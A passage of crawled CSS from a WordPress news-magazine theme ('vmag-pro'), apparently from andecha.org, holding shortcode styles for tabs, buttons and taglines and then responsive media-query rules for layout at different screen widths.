.ap_toggle.close .ap_toggle_content{
    display: none;
}
/*=====tabs=====*/
.tab-title {
    cursor: pointer;
    background-color:#4db2ec;
    color:#ffffff;
    border:2px solid #4db2ec;
    text-align:center;
}
.horizontal .ap_tab_group .tab-title {
    display: inline-block;
    width:23%;  
    padding:10px 5px;
    margin-right:5px;
    
}
.horizontal .ap_tab_group .tab-title:last-child {
    margin-right:0;
}
.horizontal .ap_tab_group .tab-title:hover, 
.horizontal .ap_tab_group .tab-title.active {
    background-color:transparent;
    color:#4db2ec;
}
.horizontal .ap_tab_content {
    margin:10px 0;
}
.vertical .ap_tab_group {
    float: left;
    width:18%;
}
.vertical .ap_tab_group .tab-title { 
    display: block;
    padding:5px;
    margin-bottom:5px;
}
.vertical .ap_tab_content {
    float:right;
    width:79%;
    /*font-size: 16px;*/
}
.vertical .ap_tab_group .tab-title:hover, 
.vertical .ap_tab_group .tab-title.active {
    background-color:transparent;
    color:#4db2ec;
}
.ap_tab_wrap{
    font-size: 16px;
    margin-bottom: 10px;
}
/*--------buttons-shortcode------*/
a.ap-outline-bttn, 
a.ap-black-bttn {
    border:2px solid #c5c5c5;
    display:inline-block;
    background-color:transparent;
    color:#000000;
    padding:10px;
}
a.ap-small-bttn {
    padding:5px 10px;
    font-size: 12px;
}
a.ap-medium-bttn {
    padding:8px;
    font-size: 14px;
}
a.ap-large-bttn {
    padding:12px;
    font-size: 16px;
}
a.ap-align-right {
    text-align:right;
}
a.ap-align-left {
    text-align:left;
}
a.ap-outline-bttn:hover, 
a.ap-black-bttn:hover {
    background-color:#4db2ec;
    color:#ffffff;
    border-color:#4db2ec;
}
/*------tagline------*/
.ap_tagline_box {
    background-color:#f7f7f7;
    padding: 20px;
    color:#444444;
    font-size: 14px;
    font-family: 'Open sans', sans-serif;
}
.ap-all-border-box {
    border:3px solid #4db2ec;
}
.ap-top-border-box {
    border-top:3px solid #4db2ec;
}
.ap-left-border-box {
    border-left: 3px solid #4db2ec;
}
.ap-bg-box {
    background-color:#4db2ec;
    color: #ffffff;
}
/*--------drop-caps------*/
.ap-dropcaps {
    float: left;
    font-size: 75px;
    line-height: 60px;
    padding-top: 4px;
    padding-right: 8px;
    padding-left: 8px;
    text-align: center;
} 
/*.ap-dropcaps.ap-square {
    background: #4db2ec;
    color: #FFF;
    padding: 10px;
    margin-right: 8px;
    margin-top: 4px;
}*/
/*---------shortcode-ends--------*/


.homepage-bottom-fullwidth-wrapper.clearfix {
    padding-top: 12px;
}

.homepage-bottom-content-wrapper.clearfix {
    background-color: #11126a;
    color: #ffffff;
}

section#apsi_widget-4 {
    margin: 0 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.andecha.org/wp-content/themes/vmag-pro/assets/css/responsive.css?ver=1.0.2
body_size: 4741
content:
/*
=======================
*********** 
responsive for the site
***********
=======================
*/
@media (max-width: 1090px) {
	body {
		overflow-x: hidden;
	}
	.vmag-container {
		padding: 0 10px;
	}
	.site-content .vmag-newsticker-wrapper .vmag-container {
		padding: 0 10px; 
	}
	.site-header .logo-ad-wrapper .vmag-container {
		padding: 0 10px; 
	}
	.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section .slider-caption h3 {
		margin:0;
		font-size: 18px;
	}
	.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article .post-caption {
		bottom: 5px;
		left: 11px;
	}
	.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section {
		height: auto;
	}
	.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article h3,
	.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.left .post-caption h3,
	.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.right .post-caption h3 {
		font-size: 12px;
	}
	.widget .right-posts-wrapper .single-post .post-thumb,
	.widget.vmag_category_posts_list .single-post .post-thumb {
		width: 30%;
	}
	.widget .right-posts-wrapper .single-post .post-caption-wrapper {
		width: 100%;
		margin-left: 0; 
	}
	.widget.vmag_block_posts_list .single-post .post-thumb {
		width: 33%;
	}
	.widget .right-posts-wrapper .single-post .post-caption-wrapper,
	.widget.vmag_category_posts_list .single-post .post-caption {
		width: 56%;
		margin-left: 3%;
		padding-top: 5px; 
	}
	.widget.vmag_category_posts_list .single-post .post-caption {
		width: 63%;
	}
	.widget.vmag_category_posts_list .single-post .post-caption {
		margin-left: 0;
	}
	.widget .right-posts-wrapper .single-post .post-caption-wrapper h3 a,
	.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .single-post h3 a,
	.widget.vmag_category_posts_list .single-post .post-caption h3 a {
		font-size: 16px;
	}
	.widget.vmag_category_posts_slider .single-post .post-caption {
		margin-left: 55%;
		width: 89%;
	}
	.widget-column-3 .vmag_block_posts_column {
		margin-right: 2.7%;
	}
	.footer-widgets-wrapper.widget-column-3 .widget {
		margin-right: 1.8%;
	}
	#secondary .widget_search input.search-field {
		width: 100%;
		margin-bottom: 5px;
	}
	#secondary .widget_search label{
		width: 75%;
	}
	#secondary .widget_search input.search-submit{
		width: 25%;
	}
	.widget.vmag_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
		width: 48%;
		margin-right: 2%;
	}
	.footer-widgets-wrapper.widget-column-4 .widget {
		width: 48%;
		float: left;
		margin-right: 10px;
	}
	.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post{
		margin-right: 1.33%;
	}

	/*.homepage-content-wrapper .vmag-main-content, */
	.vmag-bottom-main-content,
	.homepage-fullwidth-wrapper .vmag_pro_block_posts_list{
		width: 100%;
	}
}
@media (max-width: 1045px) {
	.footer-widgets-wrapper.widget-column-2 .widget {
		width: 47%;
		float: left;
		margin-right: 41px;
	}
	.footer-widgets-wrapper.widget-column-2 .widget {
		width: 100%;
		margin-right: 0;
	}
	.site-header .site-branding .site-title-wrapper p.site-title a{
		font-size: 40px;
	}
	.site-description{
		font-size: 16px;
	}
}
@media (max-width: 1020px) and (min-width: 861px){
.site-header .header-ad-wrapper{
		max-width: 70%;
	}
}
@media (max-width: 1020px) {
	#primary .comments-area .comment-form-url {
		width: 100%;
	}
	#primary .comments-area .comment-form-comment {
		display: inline-block;
		width: 100%;
	}
	#primary .comments-area .comment-form-email,
	#primary .comments-area .comment-form-author {
		width: 49%;
		margin-right: 0;
	}
	#primary .comments-area .comment-form-email {
		float: right;
	}
}
@media (min-width: 1005px) {
	.site-header .main-navigation .menu {
		display: block !important;
	}
}
@media (max-width: 1004px) {
	/***********header layout3 css*******/
	.header-layout3 .nav-wrapper .current-menu-item a, 
	.header-layout3 .nav-wrapper .current-menu-ancestor a,
	.site-header.header-layout3 .main-navigation li a:hover{
		background: transparent;
	}
	/***********************/
	.vmag_categories_tabbed .vmag-tabbed-section .post-caption h3 a {
		margin-bottom: 0;
	}
	.vmag_categories_tabbed .vmag-tabbed-section .post-thumb {
		margin-bottom: 5px;
	}
	.vmag_categories_tabbed .vmag-tabbed-section .single-post {
		margin-bottom: 10px;
	}
	.site-header .main-navigation .menu {
		display: none !important;
	}
	.site-header .main-navigation .nav-wrapper.active .menu {
		display: block !important;
	}
	.site-header .main-navigation {
		padding: 6px 6px 1px; 
	}
	.nav-toggle {
		height: 35px;
		width: 35px;
		display: inline-block;
		cursor: pointer;
		border-radius: 4px;
	}
	.nav-toggle span {
		background: #4DB2EC;
		display: block;
		height: 4px;
		margin: 5.6px auto 0;
		width: 77%;
		border-radius: 2px;
	}
	.site-header.header-layout2 .nav-toggle span{
		background: #fff;
	}
	/*index-icon hidden*/
	.header-layout2 .main-navigation .index-icon, 
	.header-layout1 .main-navigation .index-icon,
	.site-header.header-layout3 .main-navigation .index-icon{
		display: none;
	}
	/*******/
	.site-header .main-navigation .icons-wrapper {
		position: absolute;
		right: -10px;
		line-height: 10px;
		width: 100px;
		/*line-height: 16px;*/
		line-height: 1;
	}
	.site-header .main-navigation .icons-wrapper .icon-random i{
    	display: block;
    }
	@-moz-document url-prefix() {
		.site-header .main-navigation .icons-wrapper {
			line-height: 1;
		}
		.site-header .main-navigation .icons-wrapper .icon-search::before{
        top: 0px;
    }
    .site-header .main-navigation .icons-wrapper .icon-random i{
    	display: block;
    }
	}
	.site-header .main-navigation {
		position: relative;
	}
	.site-header .main-navigation .menu-primary-menu-container {
		width: auto;
		float: none;
	}
	.nav-wrapper {
		text-align: left;
		width: 100%;
		vertical-align: middle;
		display: inline-block;
	}
	.site-header .main-navigation li:last-child a,
	.site-header .main-navigation ul ul li:last-child a {
		border-bottom: 0 !important;
	}
	.site-header .main-navigation li a {
		border-bottom: 1px solid #e1e1e1;
		border-right: medium none;
		line-height: 26px;
		margin-bottom: 0;
		padding: 5px 0;
		width: 100%;
		transition: all 300ms ease-in-out 0s;
		-webkit-transition: all 300ms ease-in-out 0s;
		color: #000;
	}
	.site-header.header-layout2 .main-navigation li a{
		color: #fff;
	}
	.site-header .main-navigation li a:hover {
		border-color: #4DB2EC;
		transition: all 300ms ease-in-out 0s;
		-webkit-transition: all 300ms ease-in-out 0s;
	}
	.site-header .main-navigation li a:hover {
		color: #4DB2EC;
	}
	.site-header .main-navigation li.current_page_item a {
		border-color: #4DB2EC;
		color: #4DB2EC;
	}
	.site-header .main-navigation li a:hover::before,
	.nav-wrapper .current-menu-item a::before {
		border: none !important;
	}
	.site-header .main-navigation .icons-wrapper .vmag-search-form-primary .search-field {
		top: 0;
	}
	.site-header {
		margin-bottom: 0;
	}
	.site-header .main-navigation li {
		width: 100%;
	}
	.nav-wrapper #primary-menu {
		display: none;
	}
	.nav-wrapper.active #primary-menu {
		display: block;
	}
	.sub-toggle,
	.sub-toggle-children {
		background: #4DB2EC none repeat scroll 0 0;
		color: #ffffff;
		cursor: pointer;
		display: block;
		height: 20px;
		line-height: 20px;
		position: absolute;
		right: 5px;
		text-align: center;
		top: 7px;
		width: 20px;
	}
	#site-navigation ul.sub-menu,
	#site-navigation ul.children {
		box-shadow: none;
		display: none;
		opacity: 1;
		padding: 0;
		position: static;
		visibility: visible;
		width: 100%;
		transition: all 300ms ease-in-out 0s;
		-webkit-transition: all 300ms ease-in-out 0s;
	}
	.site-header .main-navigation ul li ul {
		background: none;
		overflow: hidden;
	}
	.site-header .main-navigation ul li ul li a {
		margin: 0 0 0 27px;
		font-size: 12px;
		border-bottom: 1px solid #d9d8d8 !important;
		-webkit-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		line-height: 36px;
		overflow: hidden;
	}
	.site-header .main-navigation ul li ul li a:hover {
		border-color: #4DB2EC !important; 
	}
	span.sub-toggle {
		display: block;
	}
	.site-header .main-navigation .vmag-search-form-primary.search-in .search-form {
		top: 47px;
	}
	.main-navigation .current_page_item > a::before, 
	.main-navigation .current-menu-item > a::before, 
	.main-navigation .current_page_ancestor > a::before, 
	.main-navigation .current-menu-ancestor > a::before {
		border-top: none;
	}
	.vmag-top-footer.footer_column_four .vmag-footer-widget{
		width: 47%;
		margin-left: 3%;
	}
	.vmag-top-footer.footer_column_four .vmag-footer-widget:nth-child(2n+1){
		clear: both;
	}
	/*******fullwidth block layout 2********/
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .post-content-wrapper h3 a{
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		display: block;
	}
	/************/
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:first-child{
		margin-left: 0;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post{
		width: 32.333%;
		margin-left: 1.5%;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(3n+1){
		margin-left: 0;
		clear: both;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(4n+1){
		margin-left: 1.5%;
		clear: none;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(1){
		margin-left: 0;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post {
    	margin: 0 0px 5px 3.8%;
	}
	.site-header.header-layout2 .main-navigation ul > li.menu-item-has-children > a:after{
		content: none;
	}
}
@media (max-width: 860px) {
	.site-header .header-ad-wrapper {
		float: none;
		margin: 0 auto;
	}
	.site-header .site-branding {
		float: none;
		margin: 0 auto 30px;
		max-width: 30%;
		padding-top: 15px;
	}
}
@media (max-width: 830px) {
	.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper {
		margin-left: 5px;
		padding-top: 0;  
	}
	.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-thumb {
		margin-bottom: 10px;
	}
	.site-header .logo-ad-wrapper {
		margin-bottom: 15px;
	}
	.site-header {
		padding: 0; 
	}
	.site-header .logo-ad-wrapper {
		margin-bottom: 15px;
	}
	.widget.vmag_pro_block_posts_ajax .right-posts-wrapper .single-post .post-caption-wrapper {
		width: 64%;
	}
	/*********fullwidth block post**********/
	.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post{
		margin-bottom: 9px;
	}
	.homepage-bottom-content-wrapper .vmag-bottom-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n){
		margin-right: 0;
	}
	.homepage-bottom-content-wrapper .vmag-bottom-main-content .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post{
		width: 32.66667%;
		margin-right: 1%;
	}
	.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post{
		margin-right: 1%;
		width: 49.5%;
	}
	.vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(2n){
		margin-right: 0;
	}
	/**********************/
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper{
		width: 100%;
		left: 0;
		bottom: 0;
		top: auto;
		-webkit-transform: none;
		-ms-transform: none;
		-moz-transform: none;
		transform: none;

	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a{
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
		display: block;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSPager.lSpg{
		display: none;
	}
}
@media (max-width: 768px) {
	body {
		overflow-x: hidden;
	}
	.vmag-container {
		padding: 0 10px;
	}
	.site-header .logo-ad-wrapper .vmag-container {
		padding: 0 10px; 
	}
	.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section {
		width: 100%;
		height: auto;
		margin-bottom: 3px;
	}
	.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section {
		width: 100%;
	}
	.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article h3, 
	.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.left .post-caption h3, 
	.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.right .post-caption h3 {
		font-size: 15px;
	}
	.vmag-top-header .main-navigation.top-navigation ul.menu,
	#footer-menu {
		display: block;
	}
	.homepage-content-wrapper .vmag-main-content,
	.vmag-home-aside {
		width: 100%;
		float: none;
	}
	.widget .right-posts-wrapper .single-post .post-caption-wrapper, 
	.widget.vmag_category_posts_list .single-post .post-caption {
		width: 60%;
	}
	.footer-widgets-wrapper.widget-column-3 .widget {
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
	.footer-widgets-wrapper h4.widget-title {
		margin-bottom: 15px;
	}
	.vmag-top-header .vmag-current-date,
	.vmag-top-header .main-navigation.top-navigation,
	.site-footer .site-info,
	.site-footer .footer-menu-wrapper,
	.vmag-top-header .top-navigation {
		float: none;
	}
	.site-footer .site-info {
		margin-bottom: 5px;
	}
	.vmag-top-header .vmag-current-date {
		padding-bottom: 0;
	}
	.vmag-top-header {
		text-align: center;
	}
	.site-footer {
		text-align: left;
	}
	.widget.vmag_block_posts_column .single-post h3 a {
		font-size: 16px;
	}
	.widget .right-posts-wrapper .single-post .post-thumb, 
	.widget.vmag_category_posts_list .single-post .post-thumb {
		width: 30%;
	}
	.widget .right-posts-wrapper .single-post .post-caption-wrapper,
	.widget.vmag_category_posts_list .single-post .post-caption {
		margin-left: 0
	}
	.footer-widgets-wrapper {
		padding-bottom: 20px;
	}
	.vmag-top-header .main-navigation.top-navigation .menu a {
		padding: 0 10px; 
	}
	.logo-ad-wrapper {
		text-align: center;
		width: 50%;
	}
	.site-header .site-branding {
		float: none;
		width: 100%;
		padding: 15px 0 0;
		margin-bottom: 15px;
		max-width: 100%;
	}
	.site-header .header-ad-wrapper {
		width: 100%;
		max-width: 100%;
		float: none;
	}
	#primary,
	#secondary {
		width: 100%;
	}
	#primary-menu .current_page_item a:before {
		border-top: none;
	}
	#primary-menu ul {
		display: block;
	}
	.site-header .main-navigation .icons-wrapper .vmag-search-form-primary.search-in .search-field {
		top: 7px;
	}
	.site-header .main-navigation .menu ul li.page_item_has_children ul.children {
		width: 100%;
		top: 17px;
		padding:10px;
	}
	li.slide .slider-img img {
		width: 100%;
	}
	.vmag_categories_tabbed .vmag-tabbed-section .post-caption {
		float: left;
		width: 50%;
		margin-left: 3%;
	}
	.vmag-top-header .main-navigation.top-navigation ul li:hover ul {
		top: 26px;
	}
	.vmag-top-header .main-navigation.top-navigation ul li ul li {
		text-align: left;
	}
	#primary .comments-area .comment-form-author, 
	#primary .comments-area .comment-form-email, 
	#primary .comments-area .comment-form-url {
		width: 100%;
	}
	.vmag-newsticker-wrapper {
		display: none;
	}
	.vmag-home-aside .vmag_category_posts_slider .post-thumb a img {
		display: block;
		margin:0 auto;
		max-width: 500px;
	    transform: translateZ(0px);
		transition-duration: 1s;
		transition-property: transform;
		vertical-align: middle;
	}
	.vmag-top-footer.footer_column_four .vmag-footer-widget {
		width: 100%;
		margin-left: 0;
	}
	.vmag-top-footer.footer_column_two .vmag-footer-widget,
	.vmag-top-footer.footer_column_three .vmag-footer-widget,
	.vmag-top-footer.footer_column_four .vmag-footer-widget {
		width: 100%;
	}
	.vmag-top-footer.footer_column_four .vmag-footer-widget-wrapper {
		margin-left: 0;
	}
	/******fullwidth style3 post******/
	.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post{
		width: 49.5%;
		margin-right: 1%;
	}
	.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post,
	.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post + .single-post{
		margin-right: 0;
	}
	.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post{
		margin-right: 1%;
	}
	/**************/
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .slider-caption,
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article .post-caption{
		bottom: 15px;
		width: 90%;
		left: 0;
		right: 0;
		margin: 0 auto;
	}
	/*******home aside****/
	.vmag-home-bottom-aside{
		width: 100%;
	}
	/*ellipsis*/
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article .post-caption{
		right: 0;
	}
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article h3.featured-small-font a,
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .slider-caption h3.featured-large-font a{
	    text-overflow: ellipsis;
	    white-space: nowrap;
	    overflow: hidden;
	    max-height: 50px;
	}
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .post-content-wrapper h3 a,
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .post-content-wrapper h3 a {
	    white-space: nowrap;
	    text-overflow: ellipsis;
	    overflow: hidden;
	}
	/**********youtube section***********/
	.vmag_pro_youtube_playlist .video-playlist-wrapper .youtube-inner-wrapper #video-placeholder{
		width: 60%;
	}
	.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper{
		width: 40%;
	}
	/********/
	.no-sidebar-center #primary{
		width: 90%;
	}
	.ap-span1{
		width: 49%;
	}
	.ap-row .ap_column:nth-child(2n+1){
		margin-left: 0;
	}
}
@media (max-width: 700px) {
	.widget-column-3 .vmag_block_posts_column {
		width: 100%;
	}
	/*******fullslider list item******/
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a{
		color: #333333;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg{
		position: static;
		top:auto;
		width: 100%;
		-webkit-transform:none;
		-ms-transform:none;
		transform:none;
		text-align: left;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li a{
		position: relative;
		padding-left: 15px;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li a:before{
		content: "\f105";
		font-family:"FontAwesome";
		position: absolute;
		left: 0;
		top: 0px;
		font-size: 16px;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg{
		padding-top: 15px;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper {
	    position: absolute;
	    top: 50%;
	    transform: translateY(-50%);
	    -webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	    width: 80%;
	    left: 0;
	    right: 0;
	    margin: 0 auto;
}
	/***************/
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap, 
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap,
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap{
		width: 100%;
		float: none;
		padding: 0;
	}
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .middle-wrap{
		margin-bottom: 6px;
		clear: both;
	}
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post, 
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post{
		width: 49.5%;
		float: left;
		padding-bottom: 5px;
		padding-top: 0;
	}
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .left-wrap .single-post:last-child, 
	.vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .right-wrap .single-post:last-child{
		padding-top: 0;
		margin-left: 1%;
	}
}
@media (max-width: 600px) {
	.widget.vmag_block_posts_style1 .right-posts-wrapper,
	.vmag_block_posts_style1 .left-post-wrapper {
		width: 100%;
	}
	.widget.vmag_category_posts_list {
		width: 100%;
	}
	.widget.vmag_block_posts_style1 .right-posts-wrapper .post-thumb img {
		width: 100%;
	}
	.widget.vmag_category_posts_slider {
		width: 100%;
		margin-right: 0;
	}
	.widget.vmag_block_posts_style2 .block-post-wrapper.column4-layout .single-post {
		width: 48.7%;
		margin: 0 0.5%;
	}
	.vmag_category_posts_slider .post-thumb a img {
		display: block;
		max-width: 500px;
		margin: 0 auto; 
	}
	/******featured slider section******/
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section,
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section{
		width: 100%;
		float: none;
	}
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section .lSSlideOuter li.slide img{
		width: 100%;
	}
	.homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article:first-child{
		width: 100%;
	}
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section:after{
		clear: both;
		content: "";
		display: block;
	}
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .slider-section{
		margin-bottom: 3px;
		height: auto;
	}
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.left .post-caption .featured-small-font,
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article.right .post-caption .featured-small-font{
		left: 10px;
	}
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article .post-caption{
		left: 10px;
		bottom: 10px;
	}
	.site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-post-section .featured-article .post-caption span.post-tags-links{
		margin-bottom: 0;
	}
	/*******block post wrapper********/
	.vmag_pro_block_posts_style1 .left-post-wrapper, 
	.vmag_pro_block_posts_ajax .left-post-wrapper,
	.widget.vmag_pro_block_posts_style1 .right-posts-wrapper, 
	.widget.vmag_pro_block_posts_ajax .right-posts-wrapper{
		width: 100%;
		float: none;
	}
	.vmag_pro_block_posts_style1 .left-post-wrapper .single-post, 
	.vmag_pro_block_posts_ajax .left-post-wrapper .single-post{
		padding-bottom: 25px;
	}
	.widget.vmag_pro_block_posts_ajax .child-cat-tabs {
	    position: static;
	    right: 0;
	    max-width: 100%;
	    top: auto;
	    background: #fff;
	}
	.widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links{
		text-align: left;
		margin-bottom: 15px;
	}
	.widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links li:last-child{
		margin-right: 0;
	}
	.widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links li{
		margin-left: 0;
		margin-right: 10px;
	}
	.vmag_pro_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .lightSlider {
   		height: 315px !important; 
	}
	/************/
	.homepage-content-wrapper .vmag-main-content .widget.vmag_pro_block_posts_column, 
	.homepage-bottom-content-wrapper .vmag-bottom-main-content .widget.vmag_pro_block_posts_column,
	.widget.vmag_pro_category_posts_list{
		width: 100%;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .slide-content{
		display: none;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title, 
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a{
		font-size: 20px;
	}
	.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper{
		padding:20px;
		padding-top: 30px;
	}
	/*youtube section*/
	.vmag_pro_youtube_playlist .video-playlist-wrapper .youtube-inner-wrapper #video-placeholder{
		width: 100%;
	}
	.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper{
		width: 100%;
	}
	/*shotcodes*/
	.ap-span3,
	.ap-span2,
	.ap-span1{
		width: 100%;
		float: none;
		margin-bottom: 10px;
	}
	.ap_column{
		margin-left: 0;
	}
	.no-sidebar-center #primary{
		width: 100%;
	}
	/*****column 2*******/
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post{
		width: 49%;
		margin-left: 2%;
	}

	/*****column 4*******/
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post{
		width: 49%;
		margin-left: 2%;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(2n+1){
		margin-left: 0%;
		clear: both;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(3n+1){
		margin-left: 2%;
		clear: none;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(4n+1){
		margin-left: 0%;
		clear: both;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(1){
		margin-left: 0;
	}
	.homepage-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column, 
	.homepage-bottom-fullwidth-wrapper .vmag-container .vmag_pro_block_posts_column{
		width: 100%;
		margin-left: 0;
	}
} 
@media (max-width: 520px) {
	.footer-widgets-wrapper.widget-column-4 .widget {
		width: 100%;
		float: left;
		margin-right: 0;
	}
}
@media (max-width: 480px) {
	.widget.vmag_block_posts_list .single-post .post-thumb {
		width: 100%;
		margin-right: 0;
	}
	.vmag-related-wrapper .single-post {
		float: left;
		margin: 0 0 15px;
		width: 100%;
	}
	.widget.vmag_block_posts_style3 .block-post-wrapper.column3-layout .single-post {
		width: 100%;
		margin-right: 0; 
	}
	.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-thumb {
		width: 100%;
	}
	h3.featured-large-font a {
		font-size: 18px;
	}
	h3.featured-small-font a {
		font-size: 13px;
	}
	.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .single-post,
	.widget.vmag_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
		margin: 0;
		width: 100%;
	}
	.widget.vmag_block_posts_style2 .block-post-wrapper.column3-layout .block-column-wrapper {
		margin: 0; 
	}
	.widget.vmag_block_posts_list .single-post .post-content-wrapper {
		width: 100%;
	}
	.widget.vmag_pro_category_posts_slider .single-post .post-caption{
		left: 0;
		margin-left: 0;
		right: 0;
		margin: 0 auto;
	}
	.vmag-top-footer.footer_column_three .vmag-footer-widget{
		margin: 0;
	}
	.vmag-top-footer.footer_column_three .vmag-footer-widget-wrapper{
		margin-left: 0;
	}
	.archive.vmag-archive-layout3 article .layout3-content-wrapper .entry-content{
		padding-left: 20px;
	}
	.archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap{
		width: 15%;
	}
	/*******************/
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post,
	.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column3-layout .single-post{
		width: 100%;
		float: none;
		margin-right: 0;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post,{
		display: block;
		margin-left: 0;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .single-post{
		margin: 0;
	}
	.widget.vmag_pro_block_posts_style2 .block-post-wrapper.column3-layout .block-column-wrapper{
